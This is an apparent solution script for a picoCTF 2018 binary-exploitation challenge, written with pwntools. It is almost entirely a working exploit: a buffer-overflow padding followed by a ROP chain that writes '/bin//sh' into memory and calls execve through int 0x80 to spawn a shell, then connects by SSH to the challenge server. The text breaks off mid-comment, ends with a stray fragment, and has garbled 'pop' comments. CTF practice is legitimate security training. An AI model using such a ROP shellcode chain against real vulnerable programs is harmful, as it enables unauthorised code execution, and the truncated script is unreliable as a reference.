 #!/usr/bin/python
from pwn import *
USER = 'Platy' # Change username accordingly.
padding = 'A' * 28
# execve generated by ROPgadget
rop_gadgets = p32(0x0806f02a) # porop_gadgets edx ; ret
rop_gadgets += p32(0x080ea060) # @ .data
rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
rop_gadgets += '/bin'
rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
rop_gadgets += p32(0x080ea064) # @ .data + 4
rop_gadgets += p32(0x080b81c6) # porop_gadgets eax ; ret
rop_gadgets += '//sh'
rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
rop_gadgets += p32(0x080ea068) # @ .data + 8
rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
rop_gadgets += p32(0x080549db) # mov dword ptr [edx], eax ; ret
rop_gadgets += p32(0x080481c9) # porop_gadgets ebx ; ret
rop_gadgets += p32(0x080ea060) # @ .data
rop_gadgets += p32(0x080de955) # porop_gadgets ecx ; ret
rop_gadgets += p32(0x080ea068) # @ .data + 8
rop_gadgets += p32(0x0806f02a) # porop_gadgets edx ; ret
rop_gadgets += p32(0x080ea068) # @ .data + 8
rop_gadgets += p32(0x08049303) # xor eax, eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0807a86f) # inc eax ; ret
rop_gadgets += p32(0x0806cc25) # int 0x80
exploit = padding + rop_gadgets
s = ssh(host='2018shell1.picoctf.com', user=USER) # Make sure ssh-keyz challe
:Limelight!!